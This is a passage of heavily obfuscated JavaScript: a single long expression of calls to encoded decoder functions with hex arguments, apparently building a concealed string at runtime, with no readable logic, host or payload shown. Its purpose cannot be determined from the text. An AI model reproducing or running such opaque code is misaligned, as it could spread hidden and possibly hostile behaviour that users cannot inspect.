xfe0,0xadb,0xcd2,0x10c9,0x93e)+O00O00911F_0x301314(0xa21,0x46f,0x8b,0xdef,0x4ce)+O00O00911F_0xbc3d7d(0x13b9,0x178e,0xb99,0x1bae,0x1b5d)+O00O00911F_0x2a49d6(0x1c0c,0x18d4,0x1ccc,0x1f02,0x1506)+O00O00911F_0xbc3d7d(0x1a8c,0x1786,0x2410,0x1e13,0xf97)+O00O00911F_0x301314(-0x228,0x404,-0xc7a,0x92f,0x17e)+O00O00911F_0x1fd229(0x1159,0x17c7,0x1fb9,0x1b79,0x20ad)+O00O00911F_0x96d9cf(0x1452,0x2102,0xe74,0x12f5,0x1807)+O00O00911F_0x96d9cf(0x16f2,0x1c76,0x2596,0x257b,0xc57)+O00O00911F_0xbc3d7d(0x16e7,0x250b,0x17fd,0xc4f,0x2218)+O00O00911F_0xbc3d7d(0x16e7,0x17e7,0x171d,0x876,0x1f8b)+O00O00911F_0x96d9cf(0x5a3,-0x6fe,0x1bf,0x25d,0x850)+O00O00911F_0x2a49d6(0xcce,0x5e5,0x12cd,0x931,0x67)+O00O00911F_0x301314(0x185b,0x1763,0x1bca,0xf89,0xce1)+O00O00911F_0x1fd229(0x19ab,0xf2e,0x1ccf,0x17e6,0x231e)+O00O00911F_0x96d9cf(0x1792,0x2446,0x1c52,0xa39,0x22de)+O00O00911F_0x2a49d6(0x19ca,0x18d4,0x26f6,0x26c8,0xf02)+O00O00911F_0x301314(0x18d6,0x1053,0x2214,0x1ac0,0x25a9)+O00O00911F_0x1fd229(0x18b7,0x1661,0x1247,0x1e64,0xc3b)+O00O00911F_0x2a49d6(0x1909,0x18d4,0x13b5,0xfb4,0x1ffc)+O00O00911F_0xbc3d7d(0x16e7,0x1b98,0x197b,0x1a0c,0x9bf)+O00O00911F_0x301314(0xd58,0x44c,0x7cf,0x58e,0x12f5)+O00O00911F_0x1fd229(0x2684,0x100f,0x1ccf,0x1065,0xffd)+O00O00911F_0x96d9cf(0xe8b,0x48a,0xb7,0x1935,0xc83)+O00O00911F_0x301314(0x19,-0x98f,0x194,-0xc0f,0x84e)+O00O00911F_0x2a49d6(0x12c9,0xc14,0x193a,0xd9,0x94d)+O00O00911F_0x2a49d6(0x132a,0x19e4,0x160c,0x1c28,0xc98)+O00O00911F_0x1fd229(0x7e7,0xd47,0x13be,0x1711,0xd8e)+O00O00911F_0x2a49d6(0x112b,0x1bd1,0x1485,0xcf2,0x20e2)+O00O00911F_0x301314(0x3d8,-0x323,0xf2c,-0x909,0x1100)+O00O00911F_0x2a49d6(-0x806,0x6bc,0x1258,0xb8b,-0x565)+O00O00911F_0x96d9cf(0x87,-0x9d0,0x4aa,0xb93,-0xa17)+O00O00911F_0x1fd229(0x1521,0xe88,0x162f,0x1fb8,0x1efb)+O00O00911F_0x2a49d6(0x1fe9,0x18d4,0x137d,0x1c31,0xcf2)+O00O00911F_0xbc3d7d(0x16e7,0x25c4,0x1eeb,0x994,0x217e)+O00O00911F_0x2a49d6(0x6c3,0x8f4,0x12b,-0x121,0x166)+O00O00911F_0x301314(0x16a5,0xca6,0x2378,0xffa,0x1486)+O00O00911F_0x1fd229(0x41c,0x1ca1,0x12d9,0x15f9,0x53d)+O00O00911F_0x301314(0x12cb,0x18b6,0xbde,0xe72,0xd5d)+O00O00911F_0x1fd229(0x28a3,0x1831,0x1c2f,0x1670,0x166b)+O00O00911F_0xbc3d7d(0x16e7,0x1065,0x15e2,0x1dc2,0x1af1)+O00O00911F_0x96d9cf(0x1792,0xe64,0xb90,0xf1d,0xa74)+O00O00911F_0x1fd229(0x2a2b,0x17f1,0x220c,0x2163,0x2670)+O00O00911F_0x2a49d6(0x5c5,0xfc3,0x1d2a,0x703,0x1d90)+O00O00911F_0x301314(0x99d,-0x4bd,-0x429,0x6d,0x559)+O00O00911F_0x1fd229(0x13c6,-0x233,0xa5e,-0x14d,-0x3e7))+(O00O00911F_0x1fd229(0x130e,0x12fc,0x1ccf,0x1b73,0x1cf9)+O00O00911F_0xbc3d7d(0x16e7,0x1d99,0x1330,0x22d4,0x2448)+O00O00911F_0x96d9cf(0x1654,0x1ccd,0x2180,0x1279,0x1fa8)+O00O00911F_0x96d9cf(0xd68,0x121d,0x65,0x1692,0x114d)+O00O00911F_0x2a49d6(0x147e,0x16d9,0x9a5,0x2486,0x17fb)+O00O00911F_0x301314(0x1b73,0x26c0,0x14b6,0x1047,0x16ca)+O00O00911F_0x1fd229(0x1316,0x14e0,0x1c02,0x114c,0x1168)+O00O00911F_0x301314(0x94d,0x139f,0x1823,0x10f4,-0x434)+O00O00911F_0x96d9cf(0x18a2,0x261b,0x1333,0x20d8,0x1c19)+O00O00911F_0x301314(0xcfa,0x958,0x1b9a,0x13ae,0x22)+O00O00911F_0xbc3d7d(0x19e4,0x12bc,0x2843,0x1d2f,0x2469)+O00O00911F_0x1fd229(0x1877,0x1e37,0x1c5d,0x10b5,0x1c50)+O00O00911F_0x2a49d6(0x1604,0x18d4,0x17ef,0xca2,0x10b0)+O00O00911F_0x96d9cf(0x1792,0x13ce,0x2621,0x1a71,0xcf3)+O00O00911F_0x1fd229(0x2745,0x2835,0x1ccf,0x2901,0x29d3)+O00O00911F_0x96d9cf(0xc92,0x123f,0xf0d,0xec4,0x919)+O00O00911F_0x1fd229(0x2b3f,0x2b58,0x2108,0x1bbb,0x2746)+O00O00911F_0xbc3d7d(0x13b9,0x1fe5,0xcdc,0x7c7,0x1b71)+O00O00911F_0xbc3d7d(0x16e7,0x1ac1,0x1672,0x14b4,0x1fe3)+O00O00911F_0x1fd229(0x2a83,0x11f0,0x2021,0x2107,0x1ff7)+O00O00911F_0x1fd229(0x175d,0x2702,0x1ccf,0x201f,0x24ee)+O00O00911F_0x2a49d6(0x239f,0x1c26,0x2338,0x105f,0x118c)+O00O00911F_0x96d9cf(0x1792,0xe8f,0x9b6,0x21ec,0xb4b)+O00O00911F_0x301314(0x12b8,0xcf4,0xabd,0x1115,0x1097)+O00O00911F_0xbc3d7d(0x2b6,0xae9,0xef6,0xdf,0xce1)+O00O00911F_0x2a49d6(0x9d7,0x186e,0x9f9,0xa86,0xd3b)+O00O00911F_0x301314(0x12dd,0xf14,0x1b28,0x1743,0x1984)+O00O00911F_0x96d9cf(0x6d4,-0x6c9,0x10d6,-0x21a,0x78b)+O00O00911F_0x1fd229(0x12b9,0x1f7a,0x15a3,0xa1f,0x1ad6)+O00O00911F_0x301314(0xa4d,0x987,0x12aa,0x136a,-0x166)+O00O00911F_0x301314(-0xb4,0x7dd,-0x130,-0x89b,-0x6bb)+O00O00911F_0x1fd229(0x1814,0x14b2,0x106a,0x1d6b,0x1e17)+O00O00911F_0x1fd229(0x29ea,0x3064,0x2260,0x1953,0x1394)+O00O00911F_0x301314(0x6a,-0x2ae,0x44b,0xc9a,-0xd1e)+O00O00911F_0x1fd229(0xe22,0xb2b,0x140b,0xfb5,0x1012)+O00O00911F_0xbc3d7d(0xda4,0x157,0xfc,0x162f,0x170)+O00O00911F_0x2a49d6(0x1dad,0x1094,0x1128,0x198c,0x1eec)+O00O00911F_0x2a49d6(0xd9c,0xf1c,0x1bd8,0xbd3,0x146)+O00O00911F_0x2a49d6(-0x16c,0x55d,0x294,0x10ba,-0x5d6)+O00O00911F_0x301314(0x6fb,-0x28,0xf1c,-0x2ab,0xc25)+O00O00911F_0x2a49d6(-0xb19,0x3a3,-0x50e,0x830,-0x35b)+O00O00911F_0x301314(0xc46,0x6fe,-0x2c,0x5ec,0x1727)+O00O00911F_0xbc3d7d(0xb26,0x11bc,0x505,0x19ac,0x3fb)+O00O00911F_0x1fd229(0x100a,0x695,0xe6c,0x142c,0x930)+O00O00911F_0x96d9cf(0xc7,-0x6ed,-0x9d2,0xeea,0xf5b)+O00O00911F_0x301314(0x992,-0x2d8,0x36c,0x15e4,0x2b3)+O00O00911F_0x96d9cf(0x68d,0x90a,0x7c7,0x1275,0xfcf)+O00O00911F_0x301314(0x806,0xc5e,-0x693,0x1450,0x121a)+O00O00911F_0xbc3d7d(0x1047,0x1cd3,0x17fa,0x67d,0x17fb)+O00O00911F_0x1fd229(0xf10,0x62d,0xbd9,0x135f,0x2c8)+O00O00911F_0x301314(0x1465,0x143d,0x151a,0x1076,0x1d40)+O00O00911F_0x301314(0xd76,0x1395,0x131f,0x1668,0x8e5)+O00O00911F_0x96d9cf(0xefa,0xa67,0xe70,0xe93,0xf91)+O00O00911F_0x1fd229(0x1bd,0xda7,0xeb2,0x413,0x4f3)+O00O00911F_0x96d9cf(0x1b2e,0x1487,0x27ba,0x23e1,0xf46)+O00O00911F_0x96d9cf(0x1792,0x13b7,0x1693,0x1641,0x1985)+O00O00911F_0x1fd229(0x228e,0x13a7,0x15b3,0x9ba,0x13e2)+O00O00911F_0x96d9cf(0x1bf8,0x1ad7,0x2a75,0x2ae9,0x17f0)+O00O00911F_0x96d9cf(0xe0c,0xa1d,0xda,0xd25,0xf96)+O00O00911F_0x301314(0x18b7,0x1627,0xb02,0x14af,0x1bbd)+O00O00911F_0x2a49d6(0x290,0x519,0x1339,0xec9,0x36d)+O00O00911F_0x1fd229(0xe84,0x53b,0x86c,0x68d,0x9ea)+O00O00911F_0x2a49d6(0x61e,0xe31,0x367,0x1aa3,0xb7a)+O00O00911F_0x301314(0x1374,0xb16,0x723,0x1be0,0x5e6)+O00O00911F_0xbc3d7d(0x7ab,-0x4fd,0x978,0x322,0x932)+O00O00911F_0x2a49d6(0xf77,0x1951,0x27a7,0x1735,0x11e7)+O00O00911F_0x96d9cf(0x20d,0xa5f,0x308,-0x9e,0x860)+O00O00911F_0x301314(0x49e,0xe0a,0x1096,-0x190,0x95c)+O00O00911F_0x1fd229(0x1745,0x142,0xce5,0x1b40,0x3)+O00O00911F_0x2a49d6(0x1fad,0x1376,0xfb6,0x16d3,0xc32)+O00O00911F_0x2a49d6(-0x425,0x9c4,0xf7e,0x3e4,0x103c)+O00O00911F_0xbc3d7d(0x582,0xb68,0xae7,0x1108,-0xa6)+O00O00911F_0x96d9cf(0x14f4,0x1c9e,0x951,0x884,0x1c33)+O00O00911F_0x1fd229(0x2a24,0x2111,0x2021,0x1e75,0x1cd5)+O00O00911F_0x96d9cf(0x205,-0x165,-0xbed,-0x83,-0x1b8)+O00O00911F_0x96d9cf(0xff0,0xf35,0xb11,0x1e8c,0x1201)+O00O00911F_0x1fd229(0x1a95,0x174d,0x20ef,0x195b,0x28e7)+O00O00911F_0xbc3d7d(0x199e,0x198d,0x1079,0x230a,0x2475)+O00O00911F_0x2a49d6(0x2a9f,0x1d3a,0xe53,0x1591,0x27eb)+O00O00911F_0x301314(0x19ed,0xef6,0x26a6,0x2560,0x1585)+O00O00911F_0xbc3d7d(0x17a0,0x121b,0x2598,0x2177,0x15f2)+O00O00911F_0x301314(0xd73,0x186a,-0x34,0x1b47,0x57a)+O00O00911F_0x1fd229(0x1ee3,0x885,0x12d5,0x6b8,0x2159)+O00O00911F_0xbc3d7d(0x84c,0xe84,0x468,0x126f,0x40a)+O00O00911F_0xbc3d7d(0x1603,0x1b6f,0xc4c,0x2407,0x1fd0)+O00O00911F_0x96d9cf(0x1b74,0xe45,0xe55,0x24b5,0x1b8d)+O00O00911F_0xbc3d7d(0x11d6,0x1788,0x107b,0xd3f,0x1a68)+O00O00911F_0x96d9cf(0x8e6,0x16c5,-0x1b2,0x6c7,-0x326)+O00O00911F_0x2a49d6(0x1520,0x1cdc,0x2b4f,0x2b55,0x2a1f)+O00O00911F_0x301314(0x102e,0x208,0x121b,0x452,0x2ed)+O00O00911F_0x301314(0x9c6,0x1141,0x4dc,0xf49,0x941)+O00O00911F_0x301314(0xd99,0xd7c,0x19b4,0x996,0x1c1)+O00O00911F_0x1fd229(0xf39,0x1457,0x162f,0xee5,0x13e0)+O00O00911F_0x96d9cf(0x1792,0x2096,0x181a,0x2530,0x8d7)+O00O00911F_0x1fd229(0x2350,0x2837,0x1dae,0x1338,0x1e7f)+O00O00911F_0x1fd229(0x172d,0x2146,0x1ceb,0x257f,0x21a8)+O00O00911F_0x1fd229(0x188,-0x2c,0x89a,0x163d,0x15ab)+O00O00911F_0xbc3d7d(0x1b4d,0xdd2,0x1cd4,0x1432,0x1538)+O00O00911F_0x1fd229(0x1f83,0x228b,0x196f,0xcd8,0x17e5)+O00O00911F_0x1fd229(0x68f,0xf20,0xc9d,0x1633,0x200)+O00O00911F_0x1fd229(0x209d,0xdc5,0x1a30,0x22cd,0x19cc)+O00O00911F_0xbc3d7d(0xe34,0xdc2,0x97,0x1956,0x188b)+O00O00911F_0x2a49d6(0x23f0,0x1c79,0x18c5,0x1021,0x25c9)+O00O00911F_0x1fd229(0x10b3,0x1585,0x6b3,0x483,-0xe1)+O00O00911F_0xbc3d7d(0x5b1,-0x8c9,-0x5b0,0x1090,0x280)+O00O00911F_0x301314(0xd73,0x1905,0x1d6,0x108a,0x988)+O00O00911F_0x1fd229(0xc77,0x7c9,0xeb2,0xe8c,0x2c0)+O00O00911F_0xbc3d7d(0x1a83,0x1a69,0x1ecf,0x2214,0x281b)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x1781,0x9d3,0x8f0)+O00O00911F_0xbc3d7d(0xfbd,0x1880,0x1b23,0x1df1,0x1078)+O00O00911F_0x301314(0xe5a,0x1ccf,0x2f0,0x5f6,0x1487)+O00O00911F_0x96d9cf(0xefa,0x7a6,0xe84,0x195f,0xcfc)+O00O00911F_0x301314(0x1627,0x1010,0x10b8,0x16a3,0x18d7)+O00O00911F_0x96d9cf(0x433,-0x114,0x11b3,0xd2e,0x111)+O00O00911F_0x96d9cf(0x123,-0x5a0,0xc65,-0x680,-0x403)+O00O00911F_0x301314(0x412,0x6b5,0x5b3,0x11c6,-0x8c1)+O00O00911F_0x301314(0x384,0x1c6,-0x942,0xf5,0xaf3)+O00O00911F_0x1fd229(0x2176,0x1e0d,0x19a1,0xfb2,0x25d9)+O00O00911F_0x2a49d6(0x1f50,0x18d4,0xde4,0xf66,0x11d8)+O00O00911F_0x1fd229(0x289f,0x19df,0x2074,0x212b,0x2e32)+O00O00911F_0x96d9cf(0x176,0x34e,-0x9a9,-0xa31,-0x1d5)+O00O00911F_0x1fd229(0x15b,0xe59,0xdb3,0x43e,0x998)+O00O00911F_0xbc3d7d(0x1917,0x27fb,0x111a,0x242e,0x26f3)+O00O00911F_0x96d9cf(0x76d,-0x2d6,-0xb,0xf92,0xcc4)+O00O00911F_0x96d9cf(0x1565,0x170d,0x1602,0xbc5,0x16e9)+O00O00911F_0x96d9cf(0x1527,0x2359,0x1e0a,0xa22,0x16f3)+O00O00911F_0x2a49d6(0x142c,0x86e,0x1c3,-0x658,0x1cf)+O00O00911F_0x1fd229(0x19ce,0x8ff,0xc3e,-0x1bb,-0xfc)+O00O00911F_0x301314(0x156b,0x1768,0x19d4,0x17fa,0x10a3)+O00O00911F_0x1fd229(0x1a38,0x28af,0x1ccf,0x254e,0x23ed)+O00O00911F_0x2a49d6(0xbc4,0x18d4,0x1377,0x1750,0x1954)+O00O00911F_0x1fd229(0xb94,0x10f3,0x1873,0x11fb,0x25ec)+O00O00911F_0xbc3d7d(0xaa2,0x303,0x18c2,0x3da,-0x1d5)+O00O00911F_0x96d9cf(0x17ba,0x2459,0x18f1,0x1204,0x1a13)+O00O00911F_0x301314(0x1419,0x1dc4,0x1678,0x1272,0x1c9d)+O00O00911F_0x96d9cf(0x1013,0x1125,0x1480,0x15f6,0x7ef)+O00O00911F_0x96d9cf(0x1a1e,0xe18,0x2868,0x21d1,0x2056)+O00O00911F_0x301314(0x8b6,-0x276,0xab0,0x14c1,0xcee)+O00O00911F_0x301314(0x1291,0xeaa,0x10fe,0x1358,0x12f6)+O00O00911F_0x2a49d6(0x12e0,0x947,0x156e,0x1240,0xa41)+O00O00911F_0x301314(0x75c,0x5a,0xe96,-0x70d,0xa98)+O00O00911F_0x1fd229(0x126e,0x17fd,0x1bf2,0x10f8,0x10fe)+O00O00911F_0xbc3d7d(0x16e7,0x14eb,0xc7a,0x1e10,0x1576)+O00O00911F_0x301314(0x160b,0x19b2,0x2023,0xf44,0x1005)+O00O00911F_0x301314(0x1ace,0x1453,0x1138,0x1862,0x1d55)+O00O00911F_0xbc3d7d(0x16e7,0x1c11,0x890,0x1dbd,0x1bfa)+O00O00911F_0x96d9cf(0x1c55,0x191e,0x18c6,0x1330,0x1161)+O00O00911F_0x301314(0x27e,0x6c,0x19b,0x582,-0x378)+O00O00911F_0x301314(0x515,-0x6b1,0x7ab,-0x519,0x6c8)+O00O00911F_0x96d9cf(0x1d12,0x24ca,0x11f8,0x2a85,0x1d8c)+O00O00911F_0x301314(0x71a,-0x536,0x13e8,0x11d0,0x1027)+O00O00911F_0x301314(0xa4a,0xacb,0x7c8,-0x366,0x1825)+O00O00911F_0x2a49d6(0xc6b,0x102,0x59e,0x1c3,0x2a)+O00O00911F_0xbc3d7d(0x92f,-0xd,0x5df,-0x154,0x942)+O00O00911F_0x1fd229(0x1c57,0x1fd3,0x16f7,0xd6e,0x8ae)+O00O00911F_0x96d9cf(0xd00,0x1b37,0x1718,0xc96,0x1123)+O00O00911F_0x1fd229(0x874,0x1b4,0xe3f,0x1511,0x1ab)+O00O00911F_0xbc3d7d(0x1ac9,0x1b4c,0x16e3,0x19a7,0x2298)+O00O00911F_0x1fd229(0x19e4,0x18e0,0x110e,0x12d2,0x791)+O00O00911F_0x96d9cf(0x163,0x103b,0x260,0x538,0x1013)+O00O00911F_0xbc3d7d(0xc2e,-0x272,0x95d,0x1880,0x34a)+O00O00911F_0x96d9cf(0x582,0x42,-0x5ec,-0x33a,0x84c)+O00O00911F_0x96d9cf(0x15e0,0x12c8,0xfc8,0x1abf,0x1ec5)+O00O00911F_0xbc3d7d(0x171a,0x1877,0x11f1,0x201c,0x1c6c)+O00O00911F_0xbc3d7d(0xc30,0xa76,0x19b3,0x39c,0x1654)+O00O00911F_0xbc3d7d(0x16e7,0x9c8,0x1177,0xb16,0x1b1a)+O00O00911F_0xbc3d7d(0x128b,0x18a5,0x92f,0x5f4,0xd1a)+O00O00911F_0x1fd229(0x1238,0x93,0x9e2,0x1539,0x3e3)+O00O00911F_0x1fd229(0x25a9,0x1079,0x1c63,0x16cf,0x2994)+O00O00911F_0x301314(0x551,0xa6b,-0x736,0xf82,0x1032)+O00O00911F_0x96d9cf(0x685,-0x2e1,0x1184,0x846,-0x498)+O00O00911F_0x2a49d6(0x107a,0x663,0xf4a,0x4f6,0x76d)+O00O00911F_0xbc3d7d(0x16e7,0x1622,0x23aa,0x1482,0x23b4)+O00O00911F_0xbc3d7d(0x2ee,0x600,0x3a1,0x10dd,-0x715)+O00O00911F_0xbc3d7d(0x619,0x9c8,-0x16b,-0x3a3,0x5d8)+O00O00911F_0x2a49d6(0x730,0x7a0,0x1362,-0x73c,0x143b)+O00O00911F_0x96d9cf(0x19f9,0x277b,0x2545,0x1f40,0x249e)+O00O00911F_0x2a49d6(0x1f2f,0x1d3d,0x2123,0x1422,0x2b20)+O00O00911F_0xbc3d7d(0x1117,0x64e,0xddf,0xc20,0x16ab)+O00O00911F_0x2a49d6(0x62d,0xc98,-0x1cd,0x96,0xabe)+O00O00911F_0x2a49d6(0xd4d,0x1234,0x211a,0x186a,0x181a)+O00O00911F_0xbc3d7d(0x16e7,0x145e,0xf44,0x16f2,0x193f)+O00O00911F_0x2a49d6(0x1a16,0x18d4,0x174b,0x1d59,0x1e25)+O00O00911F_0x2a49d6(0x7b5,0x544,0xadb,0xcc8,0xc70)+O00O00911F_0xbc3d7d(0x164b,0x920,0xdf9,0x1051,0xeae)+O00O00911F_0x1fd229(0xed2,0x24,0x8f7,-0x5c4,0x122c)+O00O00911F_0x96d9cf(0x8e3,0xd80,0xee9,-0x27,0x7b3)+O00O00911F_0x2a49d6(0x2450,0x1cb6,0x14c5,0x1fe9,0x20a6)+O00O00911F_0x301314(0x1293,0x1f85,0x167b,0xf7f,0x1350)+O00O00911F_0x96d9cf(0x191,0xd3b,0xdb6,-0x99a,0x3ec)+O00O00911F_0x301314(0xe9b,0x29b,0xe2b,0x5d3,0x285)+O00O00911F_0x96d9cf(0x1c82,0x17f0,0x18f4,0x2a62,0x163f)+O00O00911F_0x1fd229(0xb24,0x12dc,0xf4e,0x6e7,0x1bc9)+O00O00911F_0x2a49d6(-0x762,0x665,0x115f,-0x5da,0x2f6)+O00O00911F_0x1fd229(0x1f3d,0x299b,0x1ccf,0x1b43,0x219b)+O00O00911F_0x301314(0x160b,0xdc9,0x1132,0x1b3c,0x1bf7)+O00O00911F_0x301314(0x160b,0xf4d,0x1598,0x1c70,0x1600)+O00O00911F_0x96d9cf(0x1941,0xac0,0xdfa,0x1276,0x1c60)+O00O00911F_0x301314(-0x65,0xe1e,-0xa12,-0x6dc,-0xa3a)+O00O00911F_0x301314(0x663,0x1133,0xfe9,0x1c6,0x52b))+(O00O00911F_0x2a49d6(0xa6e,0x70c,0xb6b,0x149e,-0xd0)+O00O00911F_0x96d9cf(0x16af,0x18a7,0x20b8,0x2228,0xea1)+O00O00911F_0xbc3d7d(0x16e7,0x246d,0x133c,0xf2e,0x17b9)+O00O00911F_0x301314(0x160b,0x15ab,0xeed,0x1996,0x1da8)+O00O00911F_0xbc3d7d(0x16e7,0xba7,0x1c3f,0x1a2d,0x225b)+O00O00911F_0x96d9cf(0x5db,0x36e,0xddd,0x5fb,0x18f)+O00O00911F_0x2a49d6(-0x6a7,0x663,0xa8c,0x175,-0x517)+O00O00911F_0x1fd229(0x24f8,0x24e8,0x1ccf,0x22a5,0x144a)+O00O00911F_0x301314(0x15a5,0x1f05,0x1c73,0x2469,0x1702)+O00O00911F_0x1fd229(0x1bdd,0x16ac,0x19a1,0x1ad7,0xb8e)+O00O00911F_0x96d9cf(0x172c,0x1628,0x1667,0x17fa,0x1ac8)+O00O00911F_0x96d9cf(0x1464,0x11e4,0x1e5a,0x19ff,0x17b9)+O00O00911F_0x2a49d6(-0xad2,0x347,0x1160,0xa45,0xf78)+O00O00911F_0xbc3d7d(0xcc7,0x1022,0xb17,0x1094,0xa2d)+O00O00911F_0x301314(0x1382,0x2213,0x1b5d,0xff8,0xb9a)+O00O00911F_0x96d9cf(0x473,-0x289,0x36c,-0x750,0x397)+O00O00911F_0x301314(0xac4,0xf87,0x17bf,0x30e,-0x25b)+O00O00911F_0x301314(0x156b,0x1bbc,0xed8,0x1a8c,0x1183)+O00O00911F_0x96d9cf(0x1792,0x267e,0x2011,0x1af0,0x2665)+O00O00911F_0x1fd229(0x11b,0x5b6,0xd3c,0xe90,0x1b50)+O00O00911F_0x2a49d6(0x1510,0x7a0,-0x267,0x87f,0x396)+O00O00911F_0x1fd229(0xf62,0xce7,0x1098,0x291,0x1d23)+O00O00911F_0x301314(0x299,-0xc22,0x44a,-0x67e,0xbce)+O00O00911F_0x1fd229(0x28a2,0x1e07,0x2033,0x2515,0x2617)+O00O00911F_0x96d9cf(0x11b2,0x1300,0xf1c,0x2044,0x1cce)+O00O00911F_0x1fd229(0x1e46,0x2bbd,0x1f3e,0x1a70,0x288c)+O00O00911F_0x301314(0x9b,-0x9f2,0x861,-0xb6d,-0x863)+O00O00911F_0xbc3d7d(0x13b9,0x6b5,0xe0e,0x1977,0x13f8)+O00O00911F_0x2a49d6(0x26a0,0x186e,0x1b34,0x1195,0x2187)+O00O00911F_0x1fd229(0x1df5,0xea2,0x19a1,0x2810,0x1a45)+O00O00911F_0x1fd229(0xc97,-0x5d,0x6c2,0x980,0x1275)+O00O00911F_0x1fd229(0x18fe,0xbed,0xf1a,0x1a94,0x1534)+O00O00911F_0xbc3d7d(0x16a4,0x99a,0x1aa2,0x1d81,0x22f3)+O00O00911F_0x96d9cf(0x348,0xa64,-0x842,-0x1bb,0xaf2)+O00O00911F_0x2a49d6(0x15e3,0xd13,0x8bb,0x18c5,0xf8)+O00O00911F_0xbc3d7d(0x13dc,0x14f9,0x1495,0x167e,0x962)+O00O00911F_0x2a49d6(0xd0a,0x1834,0x1bfe,0x1e0b,0xe06)+O00O00911F_0xbc3d7d(0x16e7,0x1584,0x17f5,0x245b,0x2147)+O00O00911F_0x2a49d6(-0x31,0xd13,0x142b,0x174a,0x1507)+O00O00911F_0xbc3d7d(0x884,0x7b,0xa88,0x3d5,0x48c)+O00O00911F_0x301314(0x1287,0x83b,0x464,0xfa6,0x167d)+O00O00911F_0x1fd229(0x14fa,0x262b,0x1bd9,0x16de,0x104f)+O00O00911F_0x301314(0x1567,0x23aa,0x1e2d,0x205d,0xd11)+O00O00911F_0x2a49d6(0x1e99,0x1371,0x2221,0x1048,0x2183)+O00O00911F_0x2a49d6(0x12ee,0x822,0x1289,0x1540,0x4f2)+O00O00911F_0x96d9cf(0x521,0xecd,-0x6d7,-0x10f,0x10ea)+O00O00911F_0x301314(0x27e,0x706,0x22f,0x658,-0xab3)+O00O00911F_0xbc3d7d(0x144a,0xe56,0xfc4,0x1381,0x1f17)+O00O00911F_0xbc3d7d(0xab2,0x14ca,0x8a8,0x5e2,0x7a3)+O00O00911F_0xbc3d7d(0x919,0x13d4,0x110d,-0xe7,0x705)+O00O00911F_0x1fd229(0x1a21,0x2957,0x1ccf,0x2591,0x2918)+O00O00911F_0x96d9cf(0x5b5,0x74f,0x11d0,-0x24d,-0x56d)+O00O00911F_0x301314(0x640,0xa80,-0x70f,-0x26c,0xf25)+O00O00911F_0x2a49d6(0x2a2,0xb06,0x16e8,0x1f2,0xb3c)+O00O00911F_0x301314(0x160b,0xae6,0x2300,0x2452,0x137c)+O00O00911F_0x1fd229(0x1564,0xfd2,0x1d34,0x2430,0x15a1)+O00O00911F_0x301314(0x1a1,0xc4a,-0x6b,-0x97b,-0x687)+O00O00911F_0x2a49d6(0xb56,0xb5d,0x18ee,-0x390,-0x1e7)+O00O00911F_0x96d9cf(0x1b5,0x39f,0xc85,-0x70e,0xa52)+O00O00911F_0x301314(0x7d7,0x6b2,0x1511,0x1467,-0x62e)+O00O00911F_0xbc3d7d(0x17c7,0x23b8,0x903,0x1da6,0xcef)+O00O00911F_0x1fd229(0x1068,0x10d7,0xcad,0x9ae,0x14c9)+O00O00911F_0x301314(-0xbf,-0xa3e,-0x874,0x4f9,-0xbda)+O00O00911F_0x96d9cf(0x1792,0x1f53,0x19ec,0x1754,0xa83)+O00O00911F_0x96d9cf(0x17f7,0x17ea,0x1680,0x191b,0x265a)+O00O00911F_0xbc3d7d(0x1aef,0x1f72,0xf07,0xcb3,0x292f)+O00O00911F_0x2a49d6(0xa6e,0xcc8,0x1656,0x6e3,0x28f)+O00O00911F_0x301314(0x825,0xd38,0xf4f,0x2f5,0x1401)+O00O00911F_0x2a49d6(0xbc9,0x1295,0x19bf,0x7f6,0x1911)+O00O00911F_0x2a49d6(-0xa11,0x43a,-0x66b,0xaf7,-0x918)+O00O00911F_0x2a49d6(0x985,0x9c4,0x1717,0x1820,0x662)+O00O00911F_0x2a49d6(0x1bd6,0xf93,0x109d,0xaba,0x509)+O00O00911F_0x96d9cf(0x1464,0x21a8,0x98e,0x1900,0x1f8c)+O00O00911F_0xbc3d7d(0x16e7,0x225a,0xdb8,0x1503,0x1bdb)+O00O00911F_0xbc3d7d(0x1011,0x14ee,0xeeb,0x39d,0x1ce5)+O00O00911F_0x2a49d6(0x2042,0x13ee,0x1207,0x115d,0x597)+O00O00911F_0x96d9cf(0x5ad,0xb3e,0x64d,-0x7ca,0xd73)+O00O00911F_0x2a49d6(0x1f91,0x1100,0x628,0x1725,0xffe)+O00O00911F_0x96d9cf(0x8c8,-0x574,0x65,0x161b,0x1478)+O00O00911F_0x1fd229(0x28e,0x1617,0x9cb,0x14dc,0x29e)+O00O00911F_0x96d9cf(0x1464,0x9ae,0x118d,0x164e,0x20f3)+O00O00911F_0x2a49d6(0x2190,0x18d4,0x1f59,0xa14,0x1c4a)+O00O00911F_0x1fd229(0x178f,0x2361,0x1590,0x2091,0x1d5d)+O00O00911F_0x1fd229(0x12e9,0x1dfe,0x16ed,0x1d05,0x117e)+O00O00911F_0x96d9cf(0x125c,0x1110,0xd36,0x1c1c,0x136d)+O00O00911F_0xbc3d7d(0x159f,0x1f25,0x23ef,0x1a45,0x1a78)+O00O00911F_0x2a49d6(0x1192,0xd02,0x83d,0x1416,0x1251)+O00O00911F_0x2a49d6(0x2798,0x18d4,0x18ed,0x211f,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x15cb,0x1d95,0x17a5,0x25cf)+O00O00911F_0x301314(0xeec,0x1b6a,0xd55,0x19a,0x56c)+O00O00911F_0x96d9cf(0x1601,0x1656,0x1323,0x1608,0xe58)+O00O00911F_0xbc3d7d(0x71c,0x108f,0x66e,0x7c3,0xbc)+O00O00911F_0xbc3d7d(0x1186,0x15e7,0x1916,0x1c81,0x144f)+O00O00911F_0x96d9cf(0x1792,0x104f,0x1d18,0x1701,0x21e7)+O00O00911F_0xbc3d7d(0x1096,0xf1b,0xb8a,0x1978,0x614)+O00O00911F_0xbc3d7d(0x16e7,0x1db3,0xd63,0x2079,0x93f)+O00O00911F_0x96d9cf(0xb6e,0x8a8,0xbbc,-0x17d,0x591)+O00O00911F_0x1fd229(0x31d,-0x2c5,0x590,0x889,0xe56)+O00O00911F_0xbc3d7d(0x3ab,0x703,-0xae6,0x1,0x96)+O00O00911F_0x96d9cf(0x1792,0x13c8,0x2419,0xdc0,0x25b3)+O00O00911F_0x301314(0x160b,0x1892,0x9a6,0xe81,0x113b)+O00O00911F_0x301314(0x1416,0x10b2,0x14c1,0x1ad0,0x1a71)+O00O00911F_0x301314(0x832,0xabe,0x3d5,0x112b,-0x554)+O00O00911F_0x301314(0x177d,0x1169,0xd15,0x192a,0x1924)+O00O00911F_0x1fd229(0x1131,0x6c5,0x6d8,-0